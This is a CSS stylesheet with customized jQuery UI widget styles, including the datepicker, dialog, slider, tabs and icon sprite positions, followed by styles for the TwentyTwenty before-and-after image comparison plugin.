.ui-datepicker td a,
.ui-datepicker td span {
	display: block;
	padding: .2em;
	text-decoration: none;
	text-align: center
}

.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0
}

.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em;
	width: auto;
	overflow: visible
}

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-multi .ui-datepicker-group,
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left
}

.ui-datepicker.ui-datepicker-multi {
	width: auto
}

.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em
}

.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%
}

.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%
}

.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%
}

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0
}

.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left
}

.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0
}

.ui-datepicker-rtl {
	direction: rtl
}

.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto
}

.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto
}

.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto
}

.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto
}

.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right
}

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right
}

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px
}

.ui-datepicker .ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
	left: .5em;
	top: .3em
}

.ui-dialog {
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0
}

.ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative
}

.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis
}

.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0;
	padding: 1px;
	height: 20px
}

.ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: 0 0;
	overflow: auto
}

.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em
}

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right
}

.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer
}

.ui-dialog .ui-resizable-n {
	height: 2px;
	top: 0
}

.ui-dialog .ui-resizable-e {
	width: 2px;
	right: 0
}

.ui-dialog .ui-resizable-s {
	height: 2px;
	bottom: 0
}

.ui-dialog .ui-resizable-w {
	width: 2px;
	left: 0
}

.ui-dialog .ui-resizable-ne,
.ui-dialog .ui-resizable-nw,
.ui-dialog .ui-resizable-se,
.ui-dialog .ui-resizable-sw {
	width: 7px;
	height: 7px
}

.ui-dialog .ui-resizable-se {
	right: 0;
	bottom: 0
}

.ui-dialog .ui-resizable-sw {
	left: 0;
	bottom: 0
}

.ui-dialog .ui-resizable-ne {
	right: 0;
	top: 0
}

.ui-dialog .ui-resizable-nw {
	left: 0;
	top: 0
}

.ui-draggable .ui-dialog-titlebar {
	cursor: move
}

.ui-draggable-handle {
	-ms-touch-action: none;
	touch-action: none
}

.ui-resizable {
	position: relative
}

.ui-resizable-handle {
	position: absolute;
	font-size: .1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none
}

.ui-resizable-autohide .ui-resizable-handle,
.ui-resizable-disabled .ui-resizable-handle {
	display: none
}

.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0
}

.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0
}

.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%
}

.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%
}

.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px
}

.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px
}

.ui-slider-vertical .ui-slider-range-min,
.ui-spinner-down {
	bottom: 0
}

.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px
}

.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px
}

.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden
}

.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%
}

.ui-progressbar .ui-progressbar-overlay {
	background: url([data-uri]);
	height: 100%;
	filter: alpha(opacity=25);
	opacity: .25
}

.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none
}

.ui-selectable {
	-ms-touch-action: none;
	touch-action: none
}

.ui-selectable-helper {
	position: absolute;
	z-index: 100;
	border: 1px dotted #000
}

.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none
}

.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	overflow-x: hidden;
	padding-bottom: 1px
}

.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: 700;
	line-height: 1.5;
	padding: 2px .4em;
	margin: .5em 0 0;
	height: auto;
	border: 0
}

.ui-selectmenu-open {
	display: block
}

.ui-selectmenu-text {
	display: block;
	margin-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis
}

.ui-selectmenu-button.ui-button {
	text-align: left;
	white-space: nowrap;
	width: 14em
}

.ui-selectmenu-icon.ui-icon {
	float: right;
	margin-top: 0
}

.ui-slider {
	position: relative;
	text-align: left
}

.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none
}

.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0
}

.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit
}

.ui-slider-horizontal {
	height: .8em
}

.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em
}

.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}

.ui-slider-horizontal .ui-slider-range-min {
	left: 0
}

.ui-slider-horizontal .ui-slider-range-max {
	right: 0
}

.ui-slider-vertical {
	width: .8em;
	height: 100px
}

.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em
}

.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%
}

.ui-slider-vertical .ui-slider-range-max {
	top: 0
}

.ui-sortable-handle {
	-ms-touch-action: none;
	touch-action: none
}

.ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle
}

.ui-spinner-input {
	border: none;
	background: 0 0;
	color: inherit;
	padding: .222em 0;
	margin: .2em 2em .2em .4em;
	vertical-align: middle
}

.ui-widget-content a,
.ui-widget-header,
.ui-widget-header a {
	color: #002856
}

.ui-spinner-button {
	width: 1.6em;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0
}

.ui-widget,
.ui-widget .ui-widget {
	font-size: 1em
}

.ui-spinner a.ui-spinner-button {
	border-top-style: none;
	border-bottom-style: none;
	border-right-style: none
}

.ui-spinner-up {
	top: 0
}

.ui-tabs {
	position: relative;
	padding: .2em
}

.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0
}

.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none
}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px
}

.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text
}

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer
}

.ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: 0 0
}

.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px
}

body .ui-tooltip {
	border-width: 2px
}

.ui-widget {
	font-family: Arial, Helvetica, sans-serif
}

.ui-widget button,
.ui-widget input,
.ui-widget select,
.ui-widget textarea {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1em
}

.ui-widget.ui-widget-content {
	border: 2px solid #2caee2;
	background: #f3fbfd;
	padding: 0 10px 5px
}

.ui-widget-content {
	border: 1px solid #888;
	background: #fff;
	color: #002856
}

.ui-widget-header {
	font-weight: 700
}

.ui-button,
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
html .ui-button.ui-state-disabled:active,
html .ui-button.ui-state-disabled:hover {
	font-weight: 400;
	color: #454545
}

.ui-button,
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited,
a.ui-button,
a:link.ui-button,
a:visited.ui-button {
	color: #454545;
	text-decoration: none
}

.ui-button:focus,
.ui-button:hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	background: #ededed;
	font-weight: 400;
	color: #2b2b2b
}

.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
.ui-state-hover a,
.ui-state-hover a:link,
.ui-state-hover a:visited,
a.ui-button:focus,
a.ui-button:hover {
	color: #2b2b2b;
	text-decoration: none
}

.ui-visual-focus {
	box-shadow: 0 0 3px 1px #5e9ed6
}

.ui-button.ui-state-active:hover,
.ui-button:active,
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active {
	border: 1px solid #003eff;
	background: #007fff;
	font-weight: 400;
	color: #fff
}

.ui-icon-background,
.ui-state-active .ui-icon-background {
	border: #003eff;
	background-color: #fff
}

.ui-state-checked,
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	background: #fffa90
}

.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #fff;
	text-decoration: none
}

.ui-state-checked {
	border: 1px solid #dad55e
}

.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #777620
}

.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #f1a899;
	background: #fddfdf;
	color: #5f3f3f
}

.ui-state-error a,
.ui-state-error-text,
.ui-widget-content .ui-state-error a,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error a,
.ui-widget-header .ui-state-error-text {
	color: #5f3f3f
}

.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: 700
}

.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter: Alpha(Opacity=70);
	font-weight: 400
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter: Alpha(Opacity=35);
	background-image: none
}

.ui-state-disabled .ui-icon {
	filter: Alpha(Opacity=35)
}

.ui-icon {
	width: 16px;
	height: 16px
}

.ui-icon-blank {
	background-position: 16px 16px
}

.ui-icon-caret-1-n {
	background-position: 0 0
}

.ui-icon-caret-1-ne {
	background-position: -16px 0
}

.ui-icon-caret-1-e {
	background-position: -32px 0
}

.ui-icon-caret-1-se {
	background-position: -48px 0
}

.ui-icon-caret-1-s {
	background-position: -65px 0
}

.ui-icon-caret-1-sw {
	background-position: -80px 0
}

.ui-icon-caret-1-w {
	background-position: -96px 0
}

.ui-icon-caret-1-nw {
	background-position: -112px 0
}

.ui-icon-caret-2-n-s {
	background-position: -128px 0
}

.ui-icon-caret-2-e-w {
	background-position: -144px 0
}

.ui-icon-triangle-1-n {
	background-position: 0 -16px
}

.ui-icon-triangle-1-ne {
	background-position: -16px -16px
}

.ui-icon-triangle-1-e {
	background-position: -32px -16px
}

.ui-icon-triangle-1-se {
	background-position: -48px -16px
}

.ui-icon-triangle-1-s {
	background-position: -65px -16px
}

.ui-icon-triangle-1-sw {
	background-position: -80px -16px
}

.ui-icon-triangle-1-w {
	background-position: -96px -16px
}

.ui-icon-triangle-1-nw {
	background-position: -112px -16px
}

.ui-icon-triangle-2-n-s {
	background-position: -128px -16px
}

.ui-icon-triangle-2-e-w {
	background-position: -144px -16px
}

.ui-icon-arrow-1-n {
	background-position: 0 -32px
}

.ui-icon-arrow-1-ne {
	background-position: -16px -32px
}

.ui-icon-arrow-1-e {
	background-position: -32px -32px
}

.ui-icon-arrow-1-se {
	background-position: -48px -32px
}

.ui-icon-arrow-1-s {
	background-position: -65px -32px
}

.ui-icon-arrow-1-sw {
	background-position: -80px -32px
}

.ui-icon-arrow-1-w {
	background-position: -96px -32px
}

.ui-icon-arrow-1-nw {
	background-position: -112px -32px
}

.ui-icon-arrow-2-n-s {
	background-position: -128px -32px
}

.ui-icon-arrow-2-ne-sw {
	background-position: -144px -32px
}

.ui-icon-arrow-2-e-w {
	background-position: -160px -32px
}

.ui-icon-arrow-2-se-nw {
	background-position: -176px -32px
}

.ui-icon-arrowstop-1-n {
	background-position: -192px -32px
}

.ui-icon-arrowstop-1-e {
	background-position: -208px -32px
}

.ui-icon-arrowstop-1-s {
	background-position: -224px -32px
}

.ui-icon-arrowstop-1-w {
	background-position: -240px -32px
}

.ui-icon-arrowthick-1-n {
	background-position: 1px -48px
}

.ui-icon-arrowthick-1-ne {
	background-position: -16px -48px
}

.ui-icon-arrowthick-1-e {
	background-position: -32px -48px
}

.ui-icon-arrowthick-1-se {
	background-position: -48px -48px
}

.ui-icon-arrowthick-1-s {
	background-position: -64px -48px
}

.ui-icon-arrowthick-1-sw {
	background-position: -80px -48px
}

.ui-icon-arrowthick-1-w {
	background-position: -96px -48px
}

.ui-icon-arrowthick-1-nw {
	background-position: -112px -48px
}

.ui-icon-arrowthick-2-n-s {
	background-position: -128px -48px
}

.ui-icon-arrowthick-2-ne-sw {
	background-position: -144px -48px
}

.ui-icon-arrowthick-2-e-w {
	background-position: -160px -48px
}

.ui-icon-arrowthick-2-se-nw {
	background-position: -176px -48px
}

.ui-icon-arrowthickstop-1-n {
	background-position: -192px -48px
}

.ui-icon-arrowthickstop-1-e {
	background-position: -208px -48px
}

.ui-icon-arrowthickstop-1-s {
	background-position: -224px -48px
}

.ui-icon-arrowthickstop-1-w {
	background-position: -240px -48px
}

.ui-icon-arrowreturnthick-1-w {
	background-position: 0 -64px
}

.ui-icon-arrowreturnthick-1-n {
	background-position: -16px -64px
}

.ui-icon-arrowreturnthick-1-e {
	background-position: -32px -64px
}

.ui-icon-arrowreturnthick-1-s {
	background-position: -48px -64px
}

.ui-icon-arrowreturn-1-w {
	background-position: -64px -64px
}

.ui-icon-arrowreturn-1-n {
	background-position: -80px -64px
}

.ui-icon-arrowreturn-1-e {
	background-position: -96px -64px
}

.ui-icon-arrowreturn-1-s {
	background-position: -112px -64px
}

.ui-icon-arrowrefresh-1-w {
	background-position: -128px -64px
}

.ui-icon-arrowrefresh-1-n {
	background-position: -144px -64px
}

.ui-icon-arrowrefresh-1-e {
	background-position: -160px -64px
}

.ui-icon-arrowrefresh-1-s {
	background-position: -176px -64px
}

.ui-icon-arrow-4 {
	background-position: 0 -80px
}

.ui-icon-arrow-4-diag {
	background-position: -16px -80px
}

.ui-icon-extlink {
	background-position: -32px -80px
}

.ui-icon-newwin {
	background-position: -48px -80px
}

.ui-icon-refresh {
	background-position: -64px -80px
}

.ui-icon-shuffle {
	background-position: -80px -80px
}

.ui-icon-transfer-e-w {
	background-position: -96px -80px
}

.ui-icon-transferthick-e-w {
	background-position: -112px -80px
}

.ui-icon-folder-collapsed {
	background-position: 0 -96px
}

.ui-icon-folder-open {
	background-position: -16px -96px
}

.ui-icon-document {
	background-position: -32px -96px
}

.ui-icon-document-b {
	background-position: -48px -96px
}

.ui-icon-note {
	background-position: -64px -96px
}

.ui-icon-mail-closed {
	background-position: -80px -96px
}

.ui-icon-mail-open {
	background-position: -96px -96px
}

.ui-icon-suitcase {
	background-position: -112px -96px
}

.ui-icon-comment {
	background-position: -128px -96px
}

.ui-icon-person {
	background-position: -144px -96px
}

.ui-icon-print {
	background-position: -160px -96px
}

.ui-icon-trash {
	background-position: -176px -96px
}

.ui-icon-locked {
	background-position: -192px -96px
}

.ui-icon-unlocked {
	background-position: -208px -96px
}

.ui-icon-bookmark {
	background-position: -224px -96px
}

.ui-icon-tag {
	background-position: -240px -96px
}

.ui-icon-home {
	background-position: 0 -112px
}

.ui-icon-flag {
	background-position: -16px -112px
}

.ui-icon-calendar {
	background-position: -32px -112px
}

.ui-icon-cart {
	background-position: -48px -112px
}

.ui-icon-pencil {
	background-position: -64px -112px
}

.ui-icon-clock {
	background-position: -80px -112px
}

.ui-icon-disk {
	background-position: -96px -112px
}

.ui-icon-calculator {
	background-position: -112px -112px
}

.ui-icon-zoomin {
	background-position: -128px -112px
}

.ui-icon-zoomout {
	background-position: -144px -112px
}

.ui-icon-search {
	background-position: -160px -112px
}

.ui-icon-wrench {
	background-position: -176px -112px
}

.ui-icon-gear {
	background-position: -192px -112px
}

.ui-icon-heart {
	background-position: -208px -112px
}

.ui-icon-star {
	background-position: -224px -112px
}

.ui-icon-link {
	background-position: -240px -112px
}

.ui-icon-cancel {
	background-position: 0 -128px
}

.ui-icon-plus {
	background-position: -16px -128px
}

.ui-icon-plusthick {
	background-position: -32px -128px
}

.ui-icon-minus {
	background-position: -48px -128px
}

.ui-icon-minusthick {
	background-position: -64px -128px
}

.ui-icon-close {
	background-position: -80px -128px
}

.ui-icon-closethick {
	background-position: -96px -128px
}

.ui-icon-key {
	background-position: -112px -128px
}

.ui-icon-lightbulb {
	background-position: -128px -128px
}

.ui-icon-scissors {
	background-position: -144px -128px
}

.ui-icon-clipboard {
	background-position: -160px -128px
}

.ui-icon-copy {
	background-position: -176px -128px
}

.ui-icon-contact {
	background-position: -192px -128px
}

.ui-icon-image {
	background-position: -208px -128px
}

.ui-icon-video {
	background-position: -224px -128px
}

.ui-icon-script {
	background-position: -240px -128px
}

.ui-icon-alert {
	background-position: 0 -144px
}

.ui-icon-info {
	background-position: -16px -144px
}

.ui-icon-notice {
	background-position: -32px -144px
}

.ui-icon-help {
	background-position: -48px -144px
}

.ui-icon-check {
	background-position: -64px -144px
}

.ui-icon-bullet {
	background-position: -80px -144px
}

.ui-icon-radio-on {
	background-position: -96px -144px
}

.ui-icon-radio-off {
	background-position: -112px -144px
}

.ui-icon-pin-w {
	background-position: -128px -144px
}

.ui-icon-pin-s {
	background-position: -144px -144px
}

.ui-icon-play {
	background-position: 0 -160px
}

.ui-icon-pause {
	background-position: -16px -160px
}

.ui-icon-seek-next {
	background-position: -32px -160px
}

.ui-icon-seek-prev {
	background-position: -48px -160px
}

.ui-icon-seek-end {
	background-position: -64px -160px
}

.ui-icon-seek-first,
.ui-icon-seek-start {
	background-position: -80px -160px
}

.ui-icon-stop {
	background-position: -96px -160px
}

.ui-icon-eject {
	background-position: -112px -160px
}

.ui-icon-volume-off {
	background-position: -128px -160px
}

.ui-icon-volume-on {
	background-position: -144px -160px
}

.ui-icon-power {
	background-position: 0 -176px
}

.ui-icon-signal-diag {
	background-position: -16px -176px
}

.ui-icon-signal {
	background-position: -32px -176px
}

.ui-icon-battery-0 {
	background-position: -48px -176px
}

.ui-icon-battery-1 {
	background-position: -64px -176px
}

.ui-icon-battery-2 {
	background-position: -80px -176px
}

.ui-icon-battery-3 {
	background-position: -96px -176px
}

.ui-icon-circle-plus {
	background-position: 0 -192px
}

.ui-icon-circle-minus {
	background-position: -16px -192px
}

.ui-icon-circle-close {
	background-position: -32px -192px
}

.ui-icon-circle-triangle-e {
	background-position: -48px -192px
}

.ui-icon-circle-triangle-s {
	background-position: -64px -192px
}

.ui-icon-circle-triangle-w {
	background-position: -80px -192px
}

.ui-icon-circle-triangle-n {
	background-position: -96px -192px
}

.ui-icon-circle-arrow-e {
	background-position: -112px -192px
}

.ui-icon-circle-arrow-s {
	background-position: -128px -192px
}

.ui-icon-circle-arrow-w {
	background-position: -144px -192px
}

.ui-icon-circle-arrow-n {
	background-position: -160px -192px
}

.ui-icon-circle-zoomin {
	background-position: -176px -192px
}

.ui-icon-circle-zoomout {
	background-position: -192px -192px
}

.ui-icon-circle-check {
	background-position: -208px -192px
}

.ui-icon-circlesmall-plus {
	background-position: 0 -208px
}

.ui-icon-circlesmall-minus {
	background-position: -16px -208px
}

.ui-icon-circlesmall-close {
	background-position: -32px -208px
}

.ui-icon-squaresmall-plus {
	background-position: -48px -208px
}

.ui-icon-squaresmall-minus {
	background-position: -64px -208px
}

.ui-icon-squaresmall-close {
	background-position: -80px -208px
}

.ui-icon-grip-dotted-vertical {
	background-position: 0 -224px
}

.ui-icon-grip-dotted-horizontal {
	background-position: -16px -224px
}

.ui-icon-grip-solid-vertical {
	background-position: -32px -224px
}

.ui-icon-grip-solid-horizontal {
	background-position: -48px -224px
}

.ui-icon-gripsmall-diagonal-se {
	background-position: -64px -224px
}

.ui-icon-grip-diagonal-se {
	background-position: -80px -224px
}

.ui-widget-overlay {
	background: #aaa;
	opacity: .3;
	filter: Alpha(Opacity=30)
}

.ui-widget-shadow {
	-webkit-box-shadow: 0 0 5px #666;
	box-shadow: 0 0 5px #666
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	color: #002856;
	background-color: transparent;
	border: none;
	font-weight: 700
}

.ui-state-active,
.ui-widget-content .ui-state-active {
	background: 0 0;
	font-weight: 700;
	color: #2caee2;
	border: none
}

.ui-datepicker-next,
.ui-datepicker-prev {
	border: 1px solid
}

.ui-datepicker-prev:before {
	content: "\f0d9";
	font-family: FontAwesome
}

.ui-datepicker-next:before {
	content: "\f0da";
	font-family: FontAwesome
}

.ui-datepicker-next.ui-corner-all,
.ui-datepicker-prev.ui-corner-all {
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 20px;
	border: none;
	top: 5px!important
}

.ui-datepicker .ui-widget-header a {
	color: rgba(0, 40, 86, .6)
}

.ui-datepicker .ui-widget-header a:hover {
	color: rgba(0, 40, 86, 1)
}


/* Tweenty Tweenty */

.twentytwenty-after-label,
.twentytwenty-before-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,
.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label {
	opacity: 0
}

.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before {
	content: " ";
	display: block;
	background: #fff;
	position: absolute;
	z-index: 30
}

.twentytwenty-after-label:before,
.twentytwenty-before-label:before {
	content: attr(data-content)
}

.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-horizontal .twentytwenty-handle:before {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px
}

.twentytwenty-vertical .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px
}

.twentytwenty-after-label,
.twentytwenty-before-label,
.twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	transition-duration: .5s
}

.twentytwenty-after-label,
.twentytwenty-before-label {
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	transition-property: opacity
}

.twentytwenty-after-label:before,
.twentytwenty-before-label:before {
	color: #fff;
	font-size: 13px;
	letter-spacing: .1em;
	position: absolute;
	background: rgba(255, 255, 255, .2);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}

.twentytwenty-container.active .twentytwenty-overlay,
.twentytwenty-container.active :hover.twentytwenty-overlay,
.twentytwenty-overlay {
	background: rgba(0, 0, 0, 0)
}

.twentytwenty-horizontal .twentytwenty-after-label:before,
.twentytwenty-horizontal .twentytwenty-before-label:before {
	top: 50%;
	margin-top: -19px
}

.twentytwenty-vertical .twentytwenty-after-label:before,
.twentytwenty-vertical .twentytwenty-before-label:before {
	left: 50%;
	margin-left: -45px;
	text-align: center;
	width: 90px
}

.twentytwenty-down-arrow,
.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px
}

.twentytwenty-down-arrow,
.twentytwenty-up-arrow {
	left: 50%;
	margin-left: -6px
}

.twentytwenty-container {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none
}

.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block
}

.twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.twentytwenty-horizontal .twentytwenty-before-label:before {
	left: 10px
}

.twentytwenty-horizontal .twentytwenty-after-label:before {
	right: 10px
}

.twentytwenty-vertical .twentytwenty-before-label:before {
	top: 10px
}

.twentytwenty-vertical .twentytwenty-after-label:before {
	bottom: 10px
}

.twentytwenty-overlay {
	-webkit-transition-property: background;
	-moz-transition-property: background;
	transition-property: background;
	z-index: 25
}

.twentytwenty-overlay:hover {
	background: rgba(0, 0, 0, .5)
}

.twentytwenty-overlay:hover .twentytwenty-after-label,
.twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1
}

.twentytwenty-before {
	z-index: 20
}

.twentytwenty-after {
	z-index: 10
}

.twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid #fff;
	-webkit-border-radius: 1000px;
	-moz-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	-moz-box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	z-index: 40;
	cursor: pointer
}

.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow: 0 3px 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	-moz-box-shadow: 0 3px 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 0 3px 0 #fff, 0 0 12px rgba(51, 51, 51, .5)
}

.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: 0 -3px 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	-moz-box-shadow: 0 -3px 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 0 -3px 0 #fff, 0 0 12px rgba(51, 51, 51, .5)
}

.twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	-moz-box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5)
}

.twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	-moz-box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5)
}

.twentytwenty-left-arrow {
	border-right: 6px solid #fff;
	left: 50%;
	margin-left: -17px
}

.twentytwenty-right-arrow {
	border-left: 6px solid #fff;
	right: 50%;
	margin-right: -17px
}

